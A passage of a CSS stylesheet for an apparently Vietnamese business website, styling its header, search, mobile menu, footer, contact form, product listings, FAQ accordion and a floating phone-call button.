	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
}
.sticky .logo
{
	top:0;
	
}
.sticky .logo img
{
	height:50px;
}
.sticky .inner-logo
{
	padding-bottom:0;
}
.sticky .inner-logo:before
{
	height:60px;
}
.sticky .menu li a
{
	line-height:60px;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.sticky .btn-search
{
	margin-top:10px;
}
.icon-home
{
	background-image: url(../images/icon/icon_home.png);
	text-indent: -9999em;
	background-position: center center;
	background-repeat: no-repeat;
	padding-left: 20px !important;
	padding-right: 20px !important;
	display:block;
	float:left;
	width:30px;
	height:58px;
}
.btn-search
{
	float:right;
	display:block;
	width:40px;
	height:40px;
	background-color:#ea9321;
	text-align:center;
	line-height:36px;
	font-size:16px;
	color:#fff;
	-webkit-border-radius: 100px;
border-radius: 100px;
margin-top:10px;
}
#ModalSearch .modal-body
{
	padding:0;
	background-color:transparent;
}
.frm-search
{
	position:relative;
	width:100%;
}
.frm-search input
{
	width:100%;
	padding:10px;
	border:solid 1px #fff;
}
.frm-search .btn-submit-search
{
	display:block;
	width:40px;
	height:42px;
	background-color:#000;
	text-align:center;
	line-height:40px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}
.frm-search-pc
{
	position:relative;
	width:200px;
	float:right;
	-webkit-border-radius: 100px;
border-radius: 100px;
overflow:hidden;
margin-top:16px;
margin-left:10px;
}
.frm-search-pc input
{
	width:100%;
	padding:6px 10px;
	background-color:#0f5f9e;
	border:solid 1px #0f5f9e;
	color:#fff;
}
.frm-search-pc .btn-submit-search
{
	display:block;
	width:30px;
	height:34px;
	background-color:transparent;
	text-align:center;
	line-height:32px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}
/*Top page*/
.panel-top
{
	padding-top:5px;
	padding-bottom:5px;
	float:right;
}
.link-top
{
	color:#414042;
    display:inline-block;
	padding-right:10px;
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:45px;
	line-height:normal;
	padding-top:2px;
	padding-bottom:2px;
}
.link-top span
{
	display:block;
	font-size:12px;
	font-weight:600;
}
.link-top strong
{
	font-weight:700;
}
.link-top-hotline
{
	background-image:url(../images/icon/hotline.png);
}
.link-top-email
{
	background-image:url(../images/icon/email_bg.png);
}
.link-top-add
{
	background-image:url(../images/icon/add.png);
}
/* Header mobile */
.header-m
{
	padding-top:5px;
	padding-bottom:5px;
	display:none;
	background-color:#fff;
}
/* Header mobile */
.header-m
{
	padding-top:5px;
	padding-bottom:5px;
	background-color:#fff;
	display:none;
}
.header-m .logo-m img
{
	height:60px;
}
.panel-m
{
	padding-top:10px;
}
.btn-m
{
	float:right;
	border:solid 1px #1b75bb;
}
.navbar-toggler
{
	padding:8px;
}
.animated-icon1 span {
   background: #1b75bb;
}
.animated-icon1{
width: 30px;
height: 22px;
position: relative;
margin: 0px;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .5s ease-in-out;
-moz-transition: .5s ease-in-out;
-o-transition: .5s ease-in-out;
transition: .5s ease-in-out;
cursor: pointer;
}
.animated-icon1 span{
display: block;
position: absolute;
height: 3px;
width: 100%;
border-radius: 9px;
opacity: 1;
left: 0;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
}
.animated-icon1 span:nth-child(1) {
top: 0px;
}
.animated-icon1 span:nth-child(2) {
top: 10px;
}
.animated-icon1 span:nth-child(3) {
top: 20px;
}
.animated-icon1.open span:nth-child(1) {
top: 11px;
-webkit-transform: rotate(135deg);
-moz-transform: rotate(135deg);
-o-transform: rotate(135deg);
transform: rotate(135deg);
}
.animated-icon1.open span:nth-child(2) {
opacity: 0;
left: -60px;
}
.animated-icon1.open span:nth-child(3) {
top: 11px;
-webkit-transform: rotate(-135deg);
-moz-transform: rotate(-135deg);
-o-transform: rotate(-135deg);
transform: rotate(-135deg);
}
.btn-header-m
{
	background-color:#ccc;
	color:#fff;
	display:block;
	float:right;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	margin-right:10px;
	width:40px;
	height:40px;
	text-align:center;
	line-height:38px;
	position:relative;
}
.count-cart
{
	font-size:11px;
	color:#fff;
	width:16px;
	height:16px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	position:absolute;
	top:-6px;
	right:-6px;
	background-color:#F00;
	line-height:normal;
}
/*footer*/
.panel-footer
{
	width:100%;
	position:fixed;
	bottom:0;
	left:0;
	background-color:#d7d7d7;
	text-align:center;
	padding-top:8px;
	padding-bottom:8px;
	visibility: hidden;
	z-index: 999;
	transform: translate(0,60px);
	transition: all 0.5s ease-out;
}
.panel-footer-act
{
	visibility: visible;
    transform: translate(0,0);
}
.panel-footer a
{
	display:inline-block;
	padding:8px 20px;
	background-color:#286218;
	color:#fff;
	font-weight:700;
}
.panel-footer a.btn-hide-pc
{
	display:none
}
.panel-footer a:hover
{
	background-color:#eda368;
}
.footer
{
	background-color:#1b75bb;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	padding-top:40px;
	padding-bottom:40px;
}
.copyright
{
	font-size:14px;
	color:#fff;
	text-align: left;
	background-color:#025697;
	padding-top:14px;
	padding-bottom:14px;
}
.linksmo {
	width: auto;
	display:inline-block;
	position:relative;
}
.linksmo:before{
	
	
}
.linksmo span{
	padding-right:20px;
	display:inline-block;
	font-weight:600;
	font-size:16px;
}
.linksmo a {
	display:inline-block;
	display:inline-block;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	text-align:center;
	line-height:34px;
	color:#fff;
	
}
.linksmo a i.fa{
	width:20px;
	height:20px;
	color:#fff;
}
.linksmo a:hover{
	color:#f1b257 !important;
}
.linksmo a:hover i.fa{
	color:#f1b257 !important;
	border:solid 1.5px #ff;
}
.fb-page
{
	margin-bottom:0px;
	overflow:hidden;
	margin-top:10px;
	width:100%;	position:relative;
}
.linksmo-top{
	float:right;
	padding-top:5px;
}
.linksmo-top a{
	display:inline-block;
	width:23px;
	height:23px;
	text-align:center;
	line-height:23px;
	color:#fff;	
	-webkit-border-radius:100px;
	border-radius:100px;
	margin-right:3px;
	font-size:14px;
}
.linksmo-top a.fa-facebook{
	background:#0054a6;
}
.linksmo-top a.fa-twitter{
	background:#00aeef;
}
.linksmo-top a.fa-youtube{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest{
	background:#ff4800;
}
.linksmo-top a.fa-instagram{
	background:#ff4800;
}
.linksmo-top a.fa-google-plus{
	background:#9adcf8;
}
.linksmo-top a.fa-facebook:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-twitter:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-youtube:hover{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-google-plus:hover{
	background:#9adcf8;
}
.title-footer
{
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	color:#fff;
	margin-bottom:15px;
}
.title-footer a
{
	color:#fff;
}
.title-footer a:hover
{
	color:#f9a05d;
}
.item-content-footer
{
	margin-bottom:15px;
}
.title-item-content-footer
{
	font-weight:700;
	margin-bottom:5px;
	font-size:16px;
}
.title-item-content-footer .fa
{
	color:#f9a05d;
}
.line-footer
{
	background-color:#ee9521;
	height:3px;
	width:40px;
	margin-top:10px;
	margin-bottom:15px;
	display:none;
}
.content-footer
{
	color:#fff;
	line-height:22px;
}
.mnu-footer
{
}
.box-menu
{
	width:50%;
	float:left;
}
.menufooter{
	margin:0px;
	padding:0;
	
}
.menufooter li{
	list-style:none;
	padding-bottom:10px;
}
.menufooter li i.fa{
	display:none;
}
.menufooter li a{
	color:#fff;
	font-size:13px;
	line-height:16px;
	
}
.menufooter li a:hover{
	color:#f9a05d;	
}
.crumb
{
	background-color:#f5f5f5;
	padding-top:14px;
	padding-bottom:14px;
	color:#999;
}
.crumb a
{
	color:#58595b;
	font-size:15px;
}
.crumb i.fa
{
	padding-left:5px;
	padding-right:5px;
}
.crumb a:hover
{
	color:#f9a05d;
}
.crumb a:first-child
{
	padding-left:120px;
}
/*page child*/
.page-name
{
	font-size:26px;
	font-weight:700;
	color:#1b75bb;
	text-transform:uppercase;
}
.intro-cat
{
	padding-bottom:10px;
	padding-top:15px;
}
.intro-cat h2
{

	font-size:20px;
	color:#930018
}
.intro-cat h3
{

	font-size:16px;
	color:#930018
}
.subtab
{
	padding:0;
	margin:0;
	text-align:center;
	background-color:#ebebeb;
}
.subtab li
{
	display:inline-block;
}
.subtab li a
{
	display:block;
	color:#414042;
	padding:14px 20px;
	font-weight:700;
	text-transform:uppercase;
	font-size:16px;
}
.subtab li a:hover,.subtab li a.act
{
	background-color:#1b75bb;
	color:#fff;
}
/*menu left*/
.box-menu-left
{
	margin-bottom:20px;
}
.title-menu-left
{
	background-color:#1b75bb;
	position:relative;
}
.title-menu-left:before
{
	position:absolute;
	width:21px;
	height:21px;
	content:"";
	top:0;
	left:0;
}
.title-menu-left a
{
	color:#fff;
	display:block;
	padding:12px 15px;
	font-weight:700;
	font-size:18px;
	text-transform:uppercase;
}
.menuleft
{
	border:solid 1px #f5f5f5;
	border-top:none;
	padding:0;
	margin:0;
	background-color:#f1f2f2;
}
.menuleft > li
{
	display:block;
	
	
}
.menuleft > li:last-child
{
	border-bottom: none;
}
.menuleft > li a
{
	color:#222;
	border-bottom:solid 1px #fff;
	display:block;
	font-weight:700;
}
.menuleft > li span
{
	display:block;
	padding:12px 15px;
}
.menuleft > li a:hover
{
	background-color:#fff;
	color:#f39200
}
.menuleft > li.active > a
{
	background-color:#fff;
	color:#f39200
}
.menulv3
{
	background-color:#fff;
	padding:0;
	margin:0;
	display:none;
}
.menulv3 li
{
	display:block;
}
.menulv3 li a
{
	display:block;
	font-weight:normal;
	font-size:13px;
	border-bottom: dashed 1px #d7d7d7;
}
.menulv3 li a:hover
{
	color:#F00;
}
.menulv3 li a span
{
	display:block;
	padding:10px 20px;
}
.menuleft > li.active .menulv3
{
	display:block;
}
/*Deatil*/
.news-detail-name
{
	font-size:28px;
	margin:0;
	padding:0;
	margin-bottom:15px;
	font-weight:800;
	color:#414042;
}
.intro-detail
{
	font-weight:700;
	line-height:22px;
}
.content-detail
{
}
.content-detail img
{
	display:block;
	margin:auto;
	max-width:100% !important;
	height:auto !important;
}
.content-detail iframe
{
	width:100%;
}
.content-detail h2
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h2 span
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h2 strong
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3 span
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3 strong
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.box-col
{
	margin-bottom:20px;
}
.hd-box-col
{
	background-color:#1b75bb;
	padding:12px 15px;
	color:#fff;
	font-weight:700;
	text-transform:uppercase;
}
.hd-box-col a
{
	color:#fff;
}
.content-box-col
{
	padding-top:15px;
}
.item-news-col
{
	overflow:hidden;
	margin-bottom:15px;
}
.item-news-col img
{
	width:34%;
	float:left;
	margin-right:10px;
}
.item-news-col a
{
	color:#424242;
	font-weight:700;
}
.item-news-col a:hover
{
	color:#f39200;
}
.view-all-in-col
{
	background-color:#eda368;
	display:block;
	font-weight:700;
	color:#fff;
	text-align:center;
	padding:12px 0;
}
.view-all-in-col span
{
	display:inline-block;
}
.paging
{
	text-align:center;
}
.paging .pagination
{
}
.paging .pagination a
{
	color:#222;
}
.paging .pagination a.active
{
	background-color:#1b75bb;
	color:#fff;
	font-weight:700;
}
#toc {
	background-color:#f5f5f5;
	padding:0;
	margin:0;
	padding:20px;
	margin-bottom:20px;
}
#toc ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
#toc li{
	display:block;
}
#toc li.li-hdtoc {
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
	margin-bottom:10px;
	font-weight:700;
}
.collapsible {
  background-color:#d7d7d7;
  color: #444;
  cursor: pointer;
  padding: 12px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 16px;
  font-weight:600;
}
/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.collapsible:hover {
  background-color: #ccc;
}
/* Style the collapsible content. Note: hidden by default */
.content-toc {
  padding: 0 0px;
  display: block;
  overflow: hidden;
  background-color: #fff;
  margin-bottom:20px;
}
button.accordion::after {
    content: '+';
    color: white;
    font-weight: bold;
    float: right;
    margin-left: 5px;
}
button.accordion.active::after {
    content: "-";
}
.box-tags-left
{
}
.box-tags-left a
{
	display:inline-block;
	margin-bottom:10px;
	border:solid 1px #67a286;
	padding:8px 15px;
	-webkit-border-radius: 0 20px 0 20px;
border-radius: 0 20px 0 20px;
color:#3d474d;
}
.box-tags-left a:hover
{
	color:#111;
	border:solid 1px #111;
}
.tags-detail
{
	margin-top:20px;
	margin-bottom:20px;
	background-image:url(../images/bg_tag.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:40px;
	border-bottom:solid 1px #dcdcdc;
	padding-top:10px;
	padding-bottom:10px;
	border-top:solid 1px #dcdcdc;
}
.tags-detail a
{
	color:#3d474d;
}
.tags-detail a:hover
{
	color:#111;
}
.tags-detail span:last-child
{
	display:none
}
.box-neolink
{
	border:solid 1px #d7d7d7;
	padding:15px 20px;
	background-color:#fff;
}
.box-neolink ul
{
	padding:0;
	margin:0;
}
.box-neolink ul li
{
	display:block;
	margin-bottom:7px;
	
}
.box-neolink ul li strong,.box-neolink ul li b
{
	font-weight:normal !important;
}
.box-neolink ul li br
{
	display:none;
}
.box-neolink > ul > li > a
{
	color:#222 !important;
	font-weight:normal !important;
	font-size:15px !important;
	font-weight:700 !important;
}
.box-neolink ul li a span
{
	color:#222 !important;
	font-style:italic !important;
	font-weight:normal !important;
	font-size:14px !important;
}
.box-neolink ul li a:hover
{
	color:#673614;
	text-decoration:underline;
}
.box-neolink > ul > li > ul
{
	padding-top:10px;
	padding-left:10px;
}
.box-neolink > ul > li > ul a
{
	color:#666;
	font-style:italic !important;
}
.box-neolink > ul > li > ul a:hover
{
	text-decoration:underline !important;
	
}
.title-box-neolink
{
	font-weight:700;
	font-size:16px;
	margin-bottom:15px;
	font-style:italic;
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
}
.share-buttons
{
	display:block;
	text-align:center;
	margin-bottom:15px;
}
.share-buttons a
{
	display:inline-block;
	color:#fff;
	height:33px;
	width:33px;
	text-align:center;
	line-height:32px;
	padding-top:10px;
}
.share-buttons img
{
	 display:block;
	  vertical-align: middle;
	  -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.3s;
	  transition-duration: 0.3s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
	  width:100%;
}
.share-buttons img:hover{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.title-more
{
	font-size:24px;
	font-weight:800;
	position:relative;
	margin-bottom:25px;
	color:#414042;
}
.title-more span
{
	background-color:#fff;
	display:inline-block;
	position:absolute;
	bottom:-6px;
	padding-right:20px;
}
.ul-more-news
{
	margin:0;
	padding:0;
}
.ul-more-news li
{
	display:block;
	margin-bottom:10px;
}
.ul-more-news li a
{
	color:#414042;
}
.ul-more-news li a:hover
{
	color:#eda368;
}
.highlight{
	background-color: #ffff00;
}    
.result-title{
	margin: 0px;
	padding: 0px
}
.result-title a{
	text-decoration: none;
	font-size: 16px;
	color: #222;
}    
.cat-path a{
	color: #999;
	font-size: 12px;
	text-decoration: none;
	font-weight: normal;
}
.cat-path a:hover{
	text-decoration:underline;
}
.cat-path
{
	font-weight:normal;
	margin-top:5px;
}
.cat-path a
{
	font-weight:normal;
}
.hd-contact
{
	background-color:#1b75bc;
	color:#fff;
	font-size:16px;
	font-weight:700;
	padding:12px 15px;
	-webkit-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
margin:0;
}
.top-contact
{
	background-color:#fff
}
.frm-contact
{
	padding:20px;
	background-color:#ebebeb
}
.content-page-contact
{
	padding:25px 0;
}
.btn-frm
{
	padding:10px;
	font-weight:700;
	text-transform:uppercase;
	display:block;
	width:100%;
	outline:none !important;
	background-color:#1b75bb;
	color:#fff;
}
.error
{
	border:solid 1px #d0ae45
}
.waiting
{
	position:absolute;
	width:100%;
	height:100%;
	background-color:#999;
	opacity:0.9;
	left:0;
	top:0;
	z-index:999;
	background-image:url(../images/loading1.gif);
	background-position:center center;
	background-repeat:no-repeat;
	display:none;
}
.mes-frm
{
	margin-bottom:8px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.msgbox
{
	margin-top:5px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.map
{
}
.map iframe
{
	display:block;
	width:100%;
}
.suntory-alo-phone {background-color: transparent;cursor: pointer;height: 120px;position: fixed; transition: visibility 0.5s ease 0s;width: 180px;z-index: 200000 !important; text-align:center}
.suntory-alo-ph-circle {animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color: transparent;border: 2px solid rgba(30, 30, 30, 0.4);border-radius: 100%;height: 80px;left: 5px;opacity: 0.1;position: absolute;top: 5px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 80px;}
.suntory-alo-ph-circle-fill {animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border: 2px solid transparent;border-radius: 100%;height: 60px;left: 15px;position: absolute;top: 15px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 60px;}
.suntory-alo-ph-img-circle {border: 2px solid transparent;border-radius: 100%;height: 40px;left: 25px;opacity: 0.7;position: absolute;top: 24px;transform-origin: 50% 50% 0;width: 40px;}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {opacity: 1;}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {border-color: #111;opacity: 0.5;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {background-color: #111;}
@keyframes suntory-alo-circle-anim {0% {opacity: 0.1;transform: rotate(0deg) scale(0.5) skew(1deg);}
30% {opacity: 0.5;transform: rotate(0deg) scale(0.7) skew(1deg);}
100% {opacity: 0.6;transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-img-anim {0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-fill-anim {0% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}
50% {opacity: 0.2;transform: rotate(0deg) scale(1) skew(1deg);}
100% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}}
.suntory-alo-ph-img-circle i {animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;font-size: 20px;line-height: 40px;padding-left: 0px;color: #fff;}
@keyframes suntory-alo-ring-ring {
0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
#suntory-alo-phoneIcon{display: block}
.lbl-yeucau
{
	position:fixed;
	background-color:#cf9557;
	padding:5px 20px;
	font-weight:700;
	text-transform:uppercase;
	bottom:10px;
	left:10px;
	color:#fff;
	-webkit-border-radius: 50px;
border-radius: 50px;
z-index:9999
}
.modal-title-page
{
	background-color:#f39200;
	color:#fff;
	font-size:20px;
	font-weight:700 !important;
	text-transform:uppercase;
	padding-top:10px !important;
	padding-bottom:10px !important;
	border-radius:0 !important;
}
.modal-title 
{
	font-weight:700 !important;
}
.modal-title-page .close
{
	color:#fff !important;
}
.modal-content
{
	border-radius:0 !important;
}
.modal-content .form-group
{
	margin-bottom:8px !important
}
.bnt-frm
{
	display:block;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	font-weight:700;
	text-align:center;
	color:#fff;
	background-color:#f39200;
	text-transform:uppercase;
}
.bnt-frm:hover
{
	color:#f7c793 !important
}
.intro-frm
{
	font-size:14px;
	margin-bottom:5px;
}
.box-fanpage
{
	margin-bottom:20px;
	width:100%;
	overflow:hidden;
}
.item-preview
{
	padding-left:15px;
	padding-right:15px;
	margin-bottom:20px;
}
.name-item-preview
{
	font-weight:700;
	margin-top:10px;
	margin-bottom:10px;
	line-height:normal
}
.name-item-preview a
{
	color:#424242;
}
.name-item-preview a:hover
{
	color:#286218
}
.intro-item-preview
{
	color:#999;
}
.intro-item-preview a
{
	color:#424242
}
.intro-item-preview a:hover
{
	color:#f39200
}
.item-preview img
{
	display:block;
	width:100%;
}
.item-preview-list
{
	overflow:hidden;
}
.item-preview-list .img-hvr
{
	width:40%;
	float:left;
	margin-right:10px;
}
.inner-item-preview
{
	border:solid 1px #f5f5f5;
	padding:10px;
}
.item-preview-list .name-item-preview
{
	margin-top:0;
}
.item-preview-6
{
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%;
}
.item-preview-5
{
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
}
.item-preview-4
{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.item-preview-3
{
	-ms-flex: 0 0 33.333%;
	flex: 0 0 33.333%;
	max-width: 33.333%;
}
.item-preview-2
{
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}
.item-preview-1
{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.code-item-preview
{
	font-size:13px;
	color:#999;
	margin-bottom:5px;
}
.intro-item-preview
{
	font-size:14px;
	line-height:22px;
	margin-top:15px;
}
.star-review
{
}
.star
{
	background-image:url(../images/icon/star.png);
	width:75px;
	height:14px;
	background-position:0 0;
	display:inline-block;
	position:relative;
}
.review-count
{
	display:inline-block;
	float:right;
	font-size:13px;
}
.stared
{
	position:absolute;
	height:14px;
	left:0;
	background-image:url(../images/icon/star.png);
	background-position:0 14px;
}
.fav-icon
{
	position:absolute;
	top:10px;
	right:10px;
	z-index:999;
	width:17px;
	height:16px;
	background-image:url(../images/icon/icon-heart.png);
	background-position:0 0;
}
.fav-icon:hover
{
	background-position:0 16px;
}
.icon-label
{
	position:absolute;
	
	width:61px;
	height:59px;
	
	z-index:99;
}
.icon-label-sale
{
	background-image:url(../images/icon/icon-sale.png);
	left:-3px;
	top:-3px;
	background-position:0 0;
}
.icon-label-new
{
	background-image:url(../images/icon/icon-sale.png);
	right:-3px;
	top:-3px;
	background-position:-61px 0;
}
.icon-label-hot
{
	background-image:url(../images/icon/hot.png);
}
.price-item
{
	margin-top:10px;
}
.price-item strong
{
	display:inline-block;
	width:50%;
	font-size:20px;
	color:#F00;
	font-weight:700;
	float:left;
}
.price-item del
{
	display:inline-block;
	width:50%;
	font-size:16px;
	color:#999;
	text-align:right;
}
.btn-play
{
	position:absolute;
	background-image:url(../images/icon/icon-play.png);
	width:105px;
	height:105px;
	z-index:9;
	top:50%;
	left:50%;
	margin-top:-52px;
	margin-left:-52px;
}
/*FAQ*/
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-group .panel + .panel {
    margin-top: 0 !important;
    border-top: none !important;
    border-radius: 0 !important;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
    border-top-color: rgb(221, 221, 221);
	padding:15px;
	border:solid 1px #ddd;
	border-top:none;
}
.faq-name {
    margin: 0px;
    padding: 0px;
    color: #222;
    font-size: 14px;
    font-weight:700;
    background: url('../images/icon/faq-icon.png') no-repeat;
    padding-left: 30px;
    cursor: pointer;
    padding-bottom:00px;
}
    .faq-name:hover {
        color: #cea446;
        background: url('../images/icon/faq-active-icon.png') no-repeat;
    }
.faq-answer {
    position: relative;
    background: #f1f1f1;
    border: 1px solid #f0f0f0;
    padding: 26px;
    line-height: 25px;
    border-radius: 5px;
    display: none;
    margin-bottom:20px;
}
    .faq-answer:after, .faq-answer:before {
        bottom: 100%;
        left: 50px;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
    }
    .faq-answer:after {
        border-color: rgba(241, 241, 241, 0);
        border-bottom-color: #f1f1f1;
        border-width: 15px;
        margin-left: -15px;
    }
    .faq-answer:before {
        border-color: rgba(240, 240, 240, 0);
        border-bottom-color: #f0f0f0;
        border-width: 16px;
        margin-left: -16px;
    }
	
	
	.list-page
{
	padding-top:20px;
	padding-bottom:20px;
}
/*trang giới thiệu*/
.page-1
{
	padding-top:60px;
	padding-bottom:60px;
	background-color:#ebebeb
}
.title-page-11
{
	color:#fff;
	text-transform:uppercase;
	font-size:20px;
	font-weight:700;
}
.title-page-12
{
	color:#1b75bb;
	text-transform:uppercase;
	font-size:26px;
	font-weight:700;
	margin:0;
	padding:0;
	margin-bottom:20px;
	background-image:url(../images/bg_title_info.png);
	background-position:center top;
	padding-top:55px;
	background-repeat:no-repeat;
}
.item-page
{
	overflow:hidden;
	padding-top:20px;
	padding-bottom:20px;
}
.item-page .col-page
{
	width:50%;
	float:left;
	padding-left:15px;
	padding-right:15px;
}
.item-page img
{
	display:block;
	width:100%;
}
.item-page .col-page .inner-page-col
{
	padding:30px 0;
}
.list-page .container:nth-child(2n) .item-page .col-page
{
	float:right;
}
.list-page .container:nth-child(2n) .item-page .inner-page-col
{
	padding-left:0;
}
.his
{
	background-position:center center;
	padding-top:40px;
	background-size:cover;
	padding-bottom:40px;
}
.list-his
{
	width:60%;
	margin:auto;
	margin-top:50px;
	position:relative;
}
.list-his:before
{
	height:100%;
	position:absolute;
	left:50%;
	width:1px;
	border-left: dashed 1px #fff;
	content:"";
	top:41px;
}
.list-his .item-his
{
	overflow:hidden;
	padding-right:40px;
	width:100%;
}
.title-hist
{
	line-height:82px;
	font-weight:700;
	color:#fff;
	padding-right:100px;
	text-align:right;
	background-repeat:no-repeat;
	background-position:right center;
	font-size:26px;
	position:relative;
}
.title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.intro-his
{
	color:#fff;
	padding-right:100px;
	margin-top:-15px;
}
.list-his .item-his .content-hist
{
	text-align:right;
	width:50%;
	
}
.list-his .item-his:nth-child(2n)
{
	
}
.list-his .item-his:nth-child(2n) .content-hist
{
	float:right;
	padding-left:40px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist
{
	text-align:left;
	padding-right:0;
	padding-left:100px;
	background-position:left center;
